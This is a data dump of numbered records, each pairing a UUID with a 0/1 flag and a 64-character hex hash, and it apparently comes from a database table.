(787, '102c83d8-8961-4522-a409-a7196abefbbe', 1, 'b15566ee06f0fd0385959a6133a8ecb030fa641bc4fe4a4f38bfb193c33b2240')
(788, '3b64caca-4561-4853-b82b-0ee51d5e23a4', 0, '17da747a450c606d194a9c1bf4dc894053edbf3a5adbd8a6996177fa5b63e821')
(789, '7fea89df-74a3-4681-a115-b88b776e1d12', 0, 'bab24c99881598f6f9ace0ffeb2a18d1859d282dd926afbb2a3d0eb33a9397a9')
(790, '46655518-4f5d-47e8-8642-79467078ab70', 0, '07aaac0c8706bb8ead34a7d44dc9202e9160bbc1742d66745f3c0f7d525bc70c')
(791, 'a36ca5d4-f471-41bd-9ce2-6556be7d34f5', 0, 'a809575da5aebcf59851d75211ae9144e2e9cff1200d82f11139db3157bf16c6')
(792, '67f6707e-c169-4e8b-8949-a2461a023c58', 0, '040562821634deb295f497d303d3085031e8783b471e2be5ffc9e0fc9af6678b')
(793, '29d3cb72-c2c0-4e1c-9422-f489868825af', 1, 'dc0789d5e6503d4caa162f7499bacae8e6a1348cde5c85fbffcebf948e0023fb')
(794, '329f3893-835b-4bcf-a50b-497de151d2e7', 0, '4ac37ed420282d86891c770428167363a40ace249a82abf17789f4dde6e7c7fa')
(795, 'ac13e1f6-ce52-4e0d-b9ac-a7d03c2bf209', 0, '3b1d61a68c54cf632fefd012a9b5d7594e4d1f9ed8f6dd3d47bb95906255e9c6')
(796, '733deb77-4b93-468c-b3f3-d961a97734ee', 0, 'bcb0e23c5cbacad0cc16c9e5b80d58d53d79a873e3bfea28a869fd3b8d12178f')
(797, '917675fd-6e34-4e8c-9286-e72c7b14a675', 1, '1d19866b0ca8e5ffd0f02527c875102b7c0de97c7d2d6d8c8c5794ada9b89c0d')
(798, 'cba70f11-032b-4da0-b811-9fa759f7db76', 1, '652e4905524bf6a25f9eefb81c7f53711b8db72bb8d3f4f3bc28ab48e7fe5aec')
(799, '1d15419a-59f6-44c7-8a70-31868c327805', 1, 'be9ccfeb1ea2fed3037db15d5abfdfcc55cb5856079281ba957a2db73ba79fe3')
(800, '3756b096-1490-4ace-ae55-c43c4098e56c', 1, '805276839fc93121e20d19285c2eec1cdf0e6da5945eabd3182227d57d0734b6')
(801, 'a4218c69-1931-4e50-b369-a4c515bf0dfa', 1, '4e60e4a0337cbdc1fd542b53c75f2121d7a561d152d28906772500564390be15')
(802, 'd2ade20e-b313-4853-a833-d4a565188a16', 0, '0a350df6cd773f2dee819eaef3aca01e27317483f8b82d73c5573414dd659e59')
(803, '7eec12ca-8226-4baa-864c-7e7e6f04d264', 1, 'f299e6e1a6b39e3b3531e03d9952fbf5e1fbf5db19e14322129b81c1699db415')
(804, 'fd46959e-b743-4cad-89dd-ef315f1f87e9', 1, '22fa39b22575b2ffd2f2b32aa6d3ba3b111ca50db4f3a3f66d9b48444d8138c6')
(805, 'aee1312b-5577-4c00-90a9-61b0006092b0', 1, 'de0a9bbbef837c5ad7c6afba1d17eb31dd5c560abaa2e6b006c8d7b8f21201c8')
(806, 'cbcbb38a-7adb-4f77-a992-d92cb794762c', 1, 'b3ab6eaf31d2cf49b059d2e88e8c03ea5a1682862e1a163e324b794143693f3f')
(807, '76d526ae-250d-47f4-8916-dbd77e7c1630', 1, '2775599c84783a061df1e6ef4cb09d9f11b2befe2fb7fa11e63c66c96d233966')
(808, '328a7008-e8aa-4cfb-af87-3fc6ddd178ee', 0, 'f3ecc63587e0e821827c49be3e2e08af256da76c6c5afcb3e08dd53db0dc55b3')
(809, 'a1388be1-6a86-44e4-8038-05f405c74f94', 0, 'eebed0ceb1213ae8d397bd66b91732402e06a954bad1af538e6186f16dd05df5')
(810, '11ef00e4-9201-4eee-96f5-e2ca0c05ba3a', 0, '799e57b4cad8c6c9cbd76b2af6e04d24f6366454a5d8183222ce1b1dc170bd11')
(811, '2f2ee9c1-2b58-4a90-9f9c-cec8e41dffee', 0, 'a934c00a68ad78dbdef9ccc9904cde4cebbf92344838d04d40cd1b0b5c5b093a')
(812, 'bac5c12a-a484-4392-9bb6-baf62f769186', 0, '66360b015dd133ac1ff30974bc030d40486f40af270bda6d33e33c33f6f06ab9')
(813, 'e6c4ef22-b9d4-4217-acf3-e13ed9a32b7d', 1, '5716fb974c322678c85b811db66a5c0dd805ea9bf13a41d27cb582c435e3c839')
(814, 'f2cc68da-93a0-42a7-a994-60d4f935f338', 1, 'e272b4e15771709752bb2910f9cfcb974fbaace3c20e98b3876e2aa1ab6af2c3')
(815, 'fed994d6-cbaa-439f-b2b7-a8bd468efa9f', 1, 'd4cfbfa33a9bc91ee58736c5bec55d98c678a70f6b421ebd7129ca82ea14c061')
(816, 'bec23783-7025-4a0a-a795-932d76343409', 1, 'b7851a0934f4def5df883dea70da43be3baa09fbe3a7df3dd26ec93a46ea2bca')
(817, 'f61b2ba2-3825-4817-a871-41e221247a4c', 0, '64673a56762420a82034e1df49ed461eb432648dc5d54ae2c4c7c111e7990604')
(818, 'c1a22d7d-2674-4230-96af-4268fbd6f381', 0, '6450e3963a319fc9408f393b30bec24af39ae14300702cd149194658ed1cc55d')
(819, '775cb572-0795-4c11-905b-7329ab237ab4', 1, 'f5bb649335bf062668c7bb7f1979e24df5eafdac77ccc982cb764a6870f9b6de')
(820, '3f7d1e8e-87ac-4151-90c6-545259a1c63a', 0, '3884bd21757a194af495dee8d19e2da3e725ef9d5f14e033cdb8456e49141ae7')
(821, '2c00b2dc-ede2-4eb9-baee-09815a06f1d8', 1, 'e83cd140b9d4a68019d7eea23b713d64eed2bd3625dc82dc04e17cb6f9e3e200')
(822, 'a2fccae1-4ed8-4a0e-b530-16f519b36a9d', 0, 'd93f50dd652f7667a4e6d8aebb6e14e8a97b40fcfb75e9ac31189ad629dc17cf')
(823, '911b7739-3878-4b1f-8ab5-39b90b0d01b4', 0, '259e8131d70cc6349354d300aa28fb64cc29f77189acf8cc1095b861e2a3f054')
(824, '7c6b9d92-bac6-4c6d-af0b-2bbf1f1859c9', 1, 'ef9a04228ef5b044100c4ac6eb55601d671ba0aef997d8c26d4e180bd1ad5c94')
(825, '9fb34f59-513c-4f7b-86af-48c968bdc736', 0, '0b345efe72f49000c1620f85cd716a8ffa86e115df4c2b84d019b98b6d101f15')
(826, 'f20f670c-29fa-4c95-bbd0-e0f35f0e518c', 0, '5bb54bad79dfd86705105824cfbd4062908a673d90f6a4d49189c64f68524efa')
(827, '31c39c5a-618b-4060-90ba-03d2ce2f5465', 1, '54b55fda1f86dc917a596dc234eeecded3dc1c06907ae9628de1beff55c33f74')
(828, 'b77a3316-5714-45ae-8b52-18db8405e3c0', 1, '806c329857ba88cf1b14ce34fb3e6737557551bb531ef48a353dbbe5f54304f4')
(829, '95dbc35d-4786-4669-a1e0-691d1b05aedc', 0, '751e4d95c38067c7cdfcca251ee2e12b348742b7d8ab999817084c58c41485f6')
(830, 'c4441806-c286-4199-8b27-a00c1dbea30b', 0, 'a3eb7aeae7052d23d275027475f7c2ea5e680a7880dc68228e2e8928acbef326')
(831, '8a62bde7-c60a-4a1b-95fd-21f4c47d2fc7', 1, '62593cdd952a986539d9bae30067c8fc36aae572285a59ad2daacbe1fec99ed2')
(832, '5f2322a2-361b-4924-a160-5fa8ce24a664', 0, '8b73e1e57fcda81e8cb4ef37e7662e0b2b5407cd77a616b930ef625b9b748805')
(833, 'ad2b01b8-a11c-4eaa-9ad2-ae81b1f97454', 1, '1c2dc6fbc40f9bcfddd297a610e356d48473f5064a884284669c46e12796fe83')
(834, '0342f55f-cdfa-4d58-83c7-df7cc857b836', 0, '1ed4405c91f9febcacff2e033ca06fc065315f70a56b4a999442dfb186c17bee')
(835, '7e655b70-12bf-4b51-be0f-304eead171f1', 1, '9fc0bc02a848863edbfc1857cef9a379e2856a15b30ce9b6fe5c6a39fcde1622')
(836, 'b1cd3bdd-243a-47e7-9d5e-f6da1de3c630', 0, '6ec397e377c14d307a2b3c3b70fa0748062e5371a031d6cb980beed336ea98de')
(837, '59e7f76e-ada2-4dd7-8a71-09dcaa9d206b', 1, 'ce96098695aa73bc2a12314d036f196fd133744e77f29c2df7979de4b99ee4c0')
(838, 'e6312a1d-76d0-49f6-8aec-77c96c6e9c3b', 0, 'a7be2c97b23e63542be4108243ba6beaee1b5dcd55cf352747b0e63aab7b3661')
(839, '3b2a19f3-aabc-4f19-b5d7-01f8f9174b34', 1, 'ebbfdce250a7ac346ac6096f26a596ff0d17c6e86eab56eb1824fe564d33c375')
(840, '722631da-0aa7-4f99-a9a7-6ffc9f090e83', 0, '4c272c4589bd14e7d51e68a41d290143b3c52b35d0a9d35c63e3246c7941fd92')
(841, '82ecb6f9-9ebf-4f8b-a97a-a48ae2b55e80', 0, 'aa641f88e2b0a13a548426a4336dc1da5de92454fe648894c3cc20a19dc71089')
(842, '3883ad09-e21b-4156-a1e9-9f1ceacae094', 1, 'ca5ae3ee2f65ea0f90d95f32f70df33aed0b6c0887d11413a0bba41a0eb234df')
(843, '32d7d4bf-9c26-4f73-9ec7-e6c656f302f5', 1, '12193a4f2950a9b67003edb509d777a71dc4dc7ccf98fafeb9d004bf9bffe250')
(844, '2d2eae8c-e0ca-4e0d-af51-4f8ed0b36e37', 1, 'd8d80090af5929bfdb8bfc5d6230a8da0d1e3577a90cf39790e2f9d47d079a80')
(845, 'f28300b9-ec9a-432f-b328-822915f684c5', 1, '1c7cbace10d82ef60ffb7c8abca237ee1c06c2fec4b8a083d9f240f148dc8f2a')
(846, 'cbbe51df-1abc-452c-9a72-5f7af5ea204f', 1, '28a7100d2a0ad08edcaad2441d2f54ef19715852783590096176584ee8df0fa5')
(847, 'edef4b58-2924-411e-a15b-c15f7dfe9bea', 0, '6ccf086e3119b6eb374d3b36e817f88417abadcc85c0290bfa7835e5c2c59a53')
(848, 'f46eb414-7133-44a0-ae17-065da182ccad', 0, '4b9bd5d5d18f4a91043192df064f762c3aba12a44a59c4f58efc7fb7daabac14')
(849, '569af918-631e-4b56-a573-7f95203ffb37', 1, '9b04905668ccc2f4f9b4ea982a607ca6b6c1da254bc7e9e5d8125971c90f4ec3')
(850, '9f65ef5b-1410-4c98-9522-f96246bc3c7c', 0, '94bd8c5a7354c5bbd17cdaf6df814d7a3437b627a4f866b5a2e3bd55f258cd31')
(851, '3bbebba4-d638-4c0c-be31-98d060b1d32f', 0, 'be74badfa640c77370ab1e22c75c7e93947fa9c11c0d70d7290e8c3bb1708e42')
(852, '73fd0576-ce4a-4205-b955-70531b90db12', 1, '08f9577d620f3d9c568e8cad005ada8d0cc017cfa90055e94e63e66fa73d81cd')
(853, '779b5145-f9bf-4a8e-a614-6bc19ff9ebac', 1, '3613268f12bb1bf653b9c2a005705bbe4988d80e84cb6e8d897fc931d5cc26df')
(854, '4c2ecc91-c08b-47fa-b8d9-430756388652', 0, '752222feafe2e171d2eec419dddc8040e32fc3f1a51f4a82282d5ae4a179c680')
(855, 'c3a3437b-5d17-487f-9147-59745e965824', 1, '10734f341615df8b0208d2c990a91d551f86e041c9379fa5a3c737b42c83cbdb')
(856, '95bdf751-8d66-413d-b081-780c93d97862', 0, 'ff7b0894f65c64085f93d087495228855172467dfc96b71b5168b2a9980e4e18')
(857, '802f3d61-9157-4d90-a1f2-4b3b6ff94043', 0, 'd5ba81da947a9ce6684682f7d61b706c0c53492df3676161d239eeb09793d7da')
(858, '8a53a9c0-1fa7-4c3f-bab8-ea712694084f', 0, '857f41e72086f513ae99c37aff6078f02c441794f00e1147c30041388d376847')
(859, '113e161e-c7b5-44e0-a38f-bbb3bcae8b7a', 1, '42a2feabf17df70ec65cb11c641d446d21d1fba06ebcc88d94f251ec206b7e3f')
(860, '053740fb-63a8-4283-9bd4-1d3e02a26e6a', 1, '2696c3cd4f8e52fbe79e54b34abd0a54f4a7d49caf9de2361501577c0fec566e')
(861, '67763475-db32-4bcf-a780-e47b194a7cea', 1, '4a2b500d885e2ca6bd9fa0d0ac9a6ed6ca012d7b985b825d1058bb711171f03c')
(862, '74a47c62-8b10-4a52-b902-1e89f0c9dbe6', 1, '4d25d81419fb1742fa0b5b0b4618301764fb0825e4e1ba6df55dda5b72c69d32')
(863, 'eddf2ccf-7103-430b-8d68-4e904fa6be8f', 1, '5b2e0df18725b9485ebafec0377bfb3dd595694eecee24759f9315e464044546')
(864, '4b3d4746-2669-439e-a893-1f81b0104133', 0, 'afd2bd434df11e437ac7c4ace0aa10cbca72db70fee2374cbc00890760784373')
(865, '481aa3ff-0c9e-49f2-a070-6890ea823380', 0, 'f1c8378338544cbd0fbbf31d93a6e52e0fe4efef63e7d8eab48c651844eac823')
(866, 'd406ffb3-4303-4286-87bb-e37ed57c8328', 1, 'b0aab69434151332d9ef9fed72f355a8820a6fed239ca8cf29eefa650292b096')
(867, '3cc123b4-5625-4ca4-aac6-a389959db341', 0, 'd906bc40794460d60f1edb7e9bd507a0d0c4ce70a860633dfd5e6ab2dabb1e38')
(868, 'e14b3e53-4c69-4f1e-9f30-de92e9b818bb', 0, '39e45dfb623dbd4d3992dd906a3dc0d34c486a02cc42e3c68bcd07ecea345344')
(869, 'a20f7535-ebc0-4c29-b3b7-5a2ab4e8774c', 1, 'a2df16780c570b5aad0b78941f0d392517385f4fa46b3aa084b1fa7de60fabc4')
(870, '4361bd3a-f550-4ad0-99b2-9d5159d17aa9', 1, '2dd0b15a57a45d26976d39f258eac28ccefdb7790de62a84025f07237a8d8bbd')
(871, '64dbf8be-95e2-46ec-85d5-4739664f5ed7', 0, '87ba8d964c65b3452b6c36811bde77563991677f9383cad7c3d4228680c8e66b')
(872, '39105052-afa0-4c3f-8fe5-893ced7c0872', 0, '54ef71f5ed4e4e681127d3cda40133a8c96dab6da4e2f74c49eb76601b725cb8')
(873, '28000ade-6821-46ca-ae7a-b314b08349eb', 0, 'b5380ec04409d8514df88ce071ea55a2835490bb0082ab8a7f4e6338f74485e4')
(874, '1a62be6f-b754-4ebf-bd46-8b9e00cdb9dd', 1, 'a68763df6c3aa0332927204ca383148c412446140692b7b7e0d26d55e18cfbc0')
(875, '56807e41-7bc4-4519-84aa-87a0a7b56e93', 0, 'ab093c10f57f6a96042495ccca07147c1f45bd83d6256531ecf8ff3dae002809')
(876, '482b57fc-578c-4997-af67-b43a134a2337', 1, '1f807dffaf22a092d1e60aab04e4339cd3f6aa5df4bed1b4403e26e37f1179a0')
(877, 'a1a38d38-bed3-466a-9bff-da78d0c72709', 1, 'fa494e6d0923b52dc2da4749414d1147f3ca5c4d3898bc24cdfdfdefadc23fa8')
(878, '445f9df9-acfc-425e-9458-6c963776ae30', 1, 'd2e4287229fc11932e82aaa7edd26a47974f02cf03f83d1a65743f0b9821c481')
(879, 'db7ea1b9-6b4a-49e6-b547-3a32a6bc1d2f', 1, 'ea12b6bd8f2654de31663edf8ef2927da32049bbd18d66c377bafd3e2c48c01f')
(880, '4dcfe640-072a-4278-814d-65054ec584ed', 0, 'e865dcf20faef1d666b7331af7afd68a3a27253b0df7c1c88c0f535742bfdb81')
(881, 'a952e5dd-d9fe-41e4-acd7-87d93f3cee8b', 1, 'e57f0ac6f181a410884fd2f86c2c2cb693d231bea78809f25d9004982089fdc0')
(882, 'b3875210-678e-407b-9ea6-62225ed99bc4', 1, '2616418b46e4eb214c99b0b14d58d1e2483199ca5737291bd3df67f0331de3b2')
(883, '5fddde0a-d193-410a-8b29-a4f6b6dfd08e', 1, '3f5f55deff7af58cd344eaf002d1c7306da8f17ed37a9d4f3f67c1cced003f73')
(884, '12a8ff5c-296e-478e-9286-28b78d441896', 1, '0291ea90731259bc40e523f2d71554eddc44a7650e8b0ca06ed27b2d2029b86d')
(885, 'a752aa3b-1852-44b4-9ffb-5488ec95331d', 1, 'ad0f59d9dc1cc29593cf5c4e34ac0447ed434cf0d6a25e264f1f171590334146')
(886, 'a024497f-46a7-4e82-a578-d0691662acdb', 0, '6ef4a1c9bedf7fd93c112c609b335266475ff3af7610d379b6edd5f5b0b3ee01')
(887, '14474a3d-fc02-4144-af89-281eedf79e0d', 1, '2fcd9cc4cff07a14c5f1f7acc55504ed95b1c945e27abbb37b4abef6f8adebd6')
(888, '0caff4a7-fab2-43eb-a476-3825c2fbb7e1', 0, 'a63991b919e7432b2079e2f3f64b6ca1760e989d4e0949f5e6890e59afa11f52')
(889, 'bab05f45-96eb-4c56-a37b-81358205311b', 1, 'a87a26a0adaf262ea2f6ecd32f07bf7389d22438f1b730bac835951f33a5af0e')
(890, '0c8c48fe-2629-4d08-8158-ef4293534225', 1, '5e6ca0632222a1448b9dac2b36c248b2c09e2b1c9f40d1200e8ce3292ea88db7')
(891, '181039ae-c040-45ab-92b3-51b16dc4b149', 0, 'd3a8ddc86e30425f03f7cc0e16811fab46cb6a6708342fe095bdf6ef9bf7b0b2')
(892, 'd888b1c2-1fe0-4309-a740-bd4d7ad3e0ba', 1, '381fac4dd971d5045f0f7a60a9d9818a6fa2811246ca4b941573240c6641b2cc')
(893, '00bf1c7c-0f06-4692-a5b8-9821d73a58ae', 0, '9c724690c73f715c5c0f1fab29da2399d19a0abd16ae7cffb146b89a54c907e9')
(894, 'a38355cb-cddf-40e3-b5ff-353c7d6f48cf', 1, '76f6fa966e17b9208bd8465232abc91f6542fa91b4e7d87107de9cdc4d86cf92')
(895, 'a017f39d-7af6-44b2-b8b7-269e67052ade', 1, '9fa939540288097022ce301a55080820b643ebcc9620322d9204e1f9cd6eab09')
(896, '92130c92-d266-4325-ae62-6b533cdf55a1', 0, '5283ef4e9e0176fd7a9446a5ca8ca263ec93d9d83ee76f6a8e616b75c29996a0')
(897, '99752da7-545e-4db0-b029-90f79dad1d6b', 0, '04bd5e238bdee58763b5fdcdc1ae7a9351827a01c720c7151e92cbbf59c28556')
(898, '7b7aa097-8418-4b21-9e4a-0e46bdd931e3', 1, 'ff0e8b0657c54ccf5ef034b40f57739c973ac2cf69ff7e1b0088a96370d4fb6e')
(899, '40ff59d8-c64d-4acc-92ec-728b0ab47f52', 0, 'd669e68b11546ae83b8bdfa6c30eaedd3805bc60d95a1898f53118043e49ee12')
(900, 'ea430d70-61fd-4c6f-8282-27e7e24d6d55', 0, 'c76f5a9957c02914a41e9decc608bdd0fa6417a1fd201d0a0833e0a8214cc100')
(901, 'ca0e6733-4535-47fc-9122-0979fc9b517c', 0, 'd19e4a0e09120ab600b38be640e530bb836106a870056554cec423f3c36e5c4b')
(902, '8d6b3259-af00-4809-810e-504e1645e473', 1, '239598c6fff92f88372a99d1ef0429f3d63897bd80935f8ce8cb7432f344e357')
(903, 'cebc4680-a16d-4751-b191-57ece88e68e2', 1, '7d9842baa38d4e0ecb578af4cf778b005616380231d2c6e6d0266eef0b7b7c82')
(904, '35553850-2747-49dd-94c8-7c861cf7ea91', 1, '74a5ec81e748834b97713e8e01a1164d072c924eae29f49e2a61f0b49186d206')
(905, '89376e24-1dbd-4c46-be3b-ddd7830330c0', 1, 'bd09e23e25177c9e564be7b9c87c919907998a08e4be6fc33b2df55e466dc0d6')
(906, 'bbec6dd3-aaef-4462-b4d9-01cddf13379c', 1, '97786345dbd79bc25fcad17519eb7b2313933e657be6df05109b3b1cb9dd5913')
(907, '52cd6d7e-79e8-4d27-acdf-a06c3039d3da', 0, 'd159aa612b899c8449d13f9ade2e9d9aff106a0aceb723043417d2a21fd74da2')
(908, '6434b065-d8df-4afd-89fa-d365a534b8bc', 1, '7bf52224b7a5704e992027c70a56e8fc97bc2501748c8856b266dc06c81e2eb0')
(909, '2b93e499-342c-45b4-8097-8d6cb6945772', 1, '080d5f7f4cac1c06339e01e02b7ab67be8c4c9291d90003c7020027386729b90')
(910, '2192d42e-8b9b-4498-8b3e-26bf1e98c12e', 0, '89eea320b7e1e42e209250a3a3646d814a731e3c2beb3840a35a487eea2adbe6')
(911, 'dd33827b-897f-4a71-bc85-0bf1c284d296', 0, 'bcee8e13fae31b1cf2749656ddf0ddb572d046e2fa0fd8bd3511e3fdee0766de')
(912, 'de7b1c7d-e5e7-4138-a196-736c3d3962ca', 0, '6a58c36c82ae05fd79fc8f07fd42983be8bbf1cdf0179f32a38cbe9328c296d3')
(913, 'c2619263-f8db-4c77-8391-44851ae5f1bd', 0, '69f4b04e9a5690f37a9b4c9a7670139f5963391e204997d5f9a8abfcd3e82f2b')
(914, 'a2c00562-1a84-45b7-9f57-2be137e0da4f', 0, '6542948ecfb8370bd15cdd62d1557ddc5a130abc417a63a0f123eb8856892203')
(915, '72593b64-581f-4ffc-b66a-264b90a0541a', 1, '1846f35fe3dceae2d982005bce1d9ebfa6b9f809b69ad6ebdc05c94aebb13843')
(916, 'f646f49c-8bf4-48b9-bb15-71401f35d89b', 0, 'c7b2b615a9ff7280b50c406d2dc8699e45c2b5c300ae40f4755a730bb7cc04cf')
(917, 'e5a80315-3cc7-4e8e-a082-dbdbe46223fa', 0, 'cc73aeace4928f58fc24d99e2f819d884e844a79e091e0a583fabbfedd076dba')
(918, 'e2b22614-5416-4453-8893-eee07ade43fc', 1, '7641a955ea0667d69fbe2729f2afc2308c7bf33de415590a9181b87fa42d061c')
(919, '01f009b7-a6fb-47d4-8c0b-30a82740c381', 1, '0aeaa57f8800d85f11b0c8099131b2e8878638a9a10f3b8f1133098ce4e1240f')
(920, '74466341-58b5-4f24-b551-2c5871bd42f8', 0, '0a4d5bf8a3fa457f3234088f2b0d244f335fa8229a523c752fdaf5d8e64e9b9d')
(921, 'e6d3c6ec-9da7-42eb-972b-015c810c9927', 1, '42ad4681a5f8e0462bb93b996586f0afad2a1daf36fad0f597ef965058a9e2eb')
(922, '7ad16f84-cea0-4a4c-ba40-67644e9e69dc', 1, '0190accc24947d3f324b3e866eb2ac509387e05834a14557a86af57f204d351a')
(923, '5e366c4b-4897-4266-976a-0e5773b1c84b', 1, '486e0b51c5fe214e0cdd95a709fe03da5fe41cb12dca9e33bd7a1b91e37f800d')
(924, '463ee61d-5579-4e24-80eb-b596156fbee7', 1, '158afcfa6a52ca2dfd3e6ed4f29fb1ad035b33fbcc7dde604c443ac50065baf5')
(925, 'c8648c79-ea2a-4ba7-9384-0eaa799f9bc8', 1, '0307995476904e94f8a44b44c3da4b7b4b3188a25be85a49b0a4f79f46e0cb01')
(926, 'd3ddf1c9-4930-43ce-b146-937f2b69fc65', 1, 'f555c96952ee3affb8c3d1fd3e5899883c1c2c1d33d8fcc6e7345bb356aff400')
(927, 'bbc0df09-7e69-4b09-8217-1c9a8cc87ad6', 0, '62e3c84a96b0d3e0a328aab07da699fcb6d32b35164bc975c5680242d691e0e9')
(928, '1e1ecab4-6a93-4290-8964-ff740cb7c0df', 0, '145a037d731720308686f791406434915cc2ded920741e88aab16479e7aed544')
(929, 'd7a1671a-981a-492a-8c20-403e1970426f', 1, '99e370f34dc521c379d2508b3615f03bbdec9f83edcb7604827587551594abaf')
(930, '2952c9bb-09f9-4297-8e27-78cbdda8cb1f', 0, '1dfb377d9a4c4a134dd19af3ae22a556fa381c5022d282061c892a52a023ecb4')
(931, '3df142e6-57a7-4f63-b2ca-6e0c422dad60', 1, '8a215cac4064db6d864410bb75dd0a5f27581c005e358e649a6414722afbf23a')
(932, 'e7fb074f-b94d-430d-baed-3db74eb62167', 0, '3f07aa5ba24a6f4c1c6a82b14109d1551a32121b73da0efef0cc8eb61c4abd36')
(933, '4aa95eaa-2e29-40e5-aadc-e446abd9c1ce', 0, 'f37bbadef72d9cc20fb0026d2d3d873f8359dd2dd640a25e35bd840becc87801')
(934, '867b2cdd-d537-4edd-bcb0-b4877e56528d', 0, 'f473484cbd3b8d4e6e10ced6e6d9b857a0a3a1fdad168eaa227b127f3855e14d')
(935, 'ce7de99b-8170-44b4-a1b0-d40727fb6c95', 1, 'eb226383e83784119245ee78206e00c07699018a1210680b249ab854682aebed')
(936, '760d2103-4f18-454e-b0e1-e672dced1a75', 0, '061385df882f0f521e182d280a11406b2c83ce3094f586398a2988cd00867368')
(937, 'a5f5f4a6-a19b-4f9a-ab36-9b4252a63da1', 1, '2086a98903cf627976c7568b1386670b28dd001014cf46c35d4ce1088c2f8d94')
(938, '1e6e5370-9eb4-4e29-8522-0ee83678b143', 1, '1df288bdff9ec3bb220a388677b46c049f329a52227153610cca4772635be10d')
(939, '997507e1-2a44-41d0-8f79-c99f082b11a7', 1, 'ba541d742260bca5c69120ed857af2a4170a48b30a1f8f4bdff7078a9bbba051')
(940, 'bf0e66d3-2541-4c8c-9327-c382cab41b14', 1, '4acd19eb79a2994cc311cdad103542f9db584c31361644f4fa1f4fe28b5b454b')
(941, '9ebd0bac-c2d3-426f-ad5e-d1fcb8dfd199', 0, '597583ec2e76bad75dece1cf716501f5a43c84a24413e69f607c2e045fea4a3e')
(942, 'd9867498-54ee-4cc5-8201-7578daa13124', 1, 'df03f8a7f4549ecc98e7713387866962f8d88996228ad556b69fca4556d2eec2')
(943, '61b058b3-ae93-47a6-acc4-85c2b92c603f', 0, '9a84fbdf1eb7ecae3f7daf74ba30dffec20d5d6bf726b4fadcf48bbc9f4b90c7')
(944, '766f0cd8-210c-4da9-96de-86e79102ab3f', 0, '4282d4030d6e3d2de7c54d92767482d2c1b080dc3da0b29019b2f0204f80df66')
(945, 'f1c4628a-42f9-4470-936a-f1ff39a87e02', 1, 'f628407ae7f51421efc995c0bec8e844ec2f1fa858d60d9ec7d5e69504fa4ecc')
(946, 'd341ef0f-7a7e-4624-9c07-adcc8f20088e', 1, '0df65127a024ab5c9787ef0b0ea870271f54c36093908f68b138d3259e0837c8')
(947, 'c6b03c58-92e7-4b5b-b22d-0bf61a44d502', 0, 'cfc100e22abe36afae0a2ae503786a47273bd045199eb7c9db323410fde61246')
(948, '80e7a22c-7133-4a14-9c57-c98c859be5cc', 0, '6a3ee58d9e55db7fc3622d9d57666dc6752b6bc306e8cacf8ba951abaac34a4a')
(949, 'e021f119-79dd-4b7f-ba24-ca20313db635', 1, 'c1dabd41ec5a9fc20822748b48d35bf46574fc7055640da1e9f1341af690d215')
(950, '0cb89f3e-3055-44e7-bd77-2fc88e25978a', 0, 'd5a6f5202025019880cec3464c002959a4d255a9d189912eea5a690a949ad34e')
(951, '74c2b259-f336-4b23-b6e5-a6d3ccb2cf85', 1, 'dc574eefc05c3af2efd66ce17cf0ff2d283655a8ed4575298bc23babcb4cafcd')
(952, '818601a3-afa1-432f-9d16-01165bd122d4', 0, 'c61c409e722e067b84da083f8273a3fc4d3b433ea46ec98e9f9c43ca396eb492')
(953, '481c1757-2a82-42f4-af21-11eca643bcae', 0, '91f87bbcb2ca8eef4b90f798075ae7f4ff8f0b460d9bdf5f3824c1afc9419295')
(954, '99fcc2e5-d95e-4e64-ac5a-9eb3e0d7372a', 1, '78c98bf5afa4ea6e7e049d1eca2da886b666dfb8b3c07293c97112c458167efb')
(955, 'fa336865-f5fb-44a5-8e30-ba7769c7ae52', 1, '72339d5d6541e50631a325d3f5a5972be626d605cc8a99334b2b753808605b78')
(956, '01f7ce6e-a70d-44be-82b3-30d52c7400c5', 0, 'a00d05c1ac5dc003a9ca9d8d11f0b27ad2f2858620fce04b1657933eebdf1b82')
(957, '5524bf42-6158-4811-aeea-cc2f4b8c3906', 1, 'aa593c3f8030445e57f053da34057d966103a5b7a3a8a73bfd1ed96206864c96')
(958, 'a42c780e-370b-4958-9749-e7756d4735b1', 1, 'c96a23b94cedb8d40a3a57086a586ff97b7fdccb6f6866a52175100d1dbad2f7')
(959, '3b6d8254-267a-4a2c-8aed-0e11c681101e', 1, '51d64c7e21a075b45f0b1b8d9d3fe6046fb2293a971144e0769c81e56c926707')
(960, '9641c7c7-2a56-4edc-9627-d329af5f9f9f', 1, 'a6854624a2adc4d394f79d81eebb61fae8c3cff557c97dc715fa87edc0482bcb')
(961, 'c78d55e1-19aa-4d00-8ec3-3d2e67f8fc44', 1, 'fd4558e5d8d81d1e1b388222b6889c7a4b014366fecd826363939426eba00fa2')
(962, 'b759ca6c-c9f3-4ecb-9f44-03528d68b801', 0, 'aaf55350a540a19ab85e223c491a02b175fd84996daaa3f32c5a218ead8b071d')
(963, '0d7ada69-f978-4e4f-9341-d08640d06f2f', 1, '60b0c1b64b3b6d2ce6ae3d331fcea633696ff4f9672cebb06d1673b8a0d19edc')
(964, 'c4ff59c4-321a-4d79-8e06-273893635679', 1, '54f00b9238abed693352bc19350cc7ea6d12c818330c41f220416d0c55072112')
(965, 'e7cc5ded-044d-45c6-b604-b7716f0f5bc8', 1, 'bcdb410aaaa000805fc52bec901844a5ef8ee73047b42fc6cd64bcc34945d115')
(966, 'f150d82d-9a76-4000-bf80-a52895982a3a', 1, '8beb6f0e360053aae105e03474a6257b5ff99156c0a2def7a7e4fd6750805ef7')
(967, '10b6351d-8401-45d4-b82a-f07765a559e2', 1, '3ebe6cee76fe1af71f0562d0cad38038e07f9de87d03e6350044aefb2c87c00c')
(968, 'c706f961-a9a3-4852-b6e5-7459c3ea3c32', 1, '27ff4a7cdb3aa84fdc2f9372b75bfef9e20e5ff825fabe34580656b8705b4e2d')
(969, '16ff1727-ef0b-4770-a973-fdd8f9435207', 1, '019e8a146b85d0619aaaf0ef125fd65b6d9d397cf7dc58f2d648cf6b96db5800')
(970, '03dc6c35-3f42-4a98-9d53-830983ffca30', 1, '449c9edf586085d8f93afdb18fc662c0a8fa961d737a1afd7c46a2b23fb7a0e6')
(971, 'dcd713bf-7bec-4907-a6b3-f983b8cd5ce4', 0, '343537fe8294e50438b63674d9778cddb20e69a9c853068d1e0b19b1da46b2a7')
(972, '9c86283f-4405-4c9c-bc48-2aea947b9953', 0, '17b6ac893da7d0c3188354c5cd206fc9991dd8f428b7504b7a925ecf091058a0')
(973, 'acad360e-f358-46e5-b9ec-dec3c82a3e53', 0, 'c2da1cf29134ea740f44dab2d122ad0df968b3cfbfef57ba3e394a1b0c7d2145')
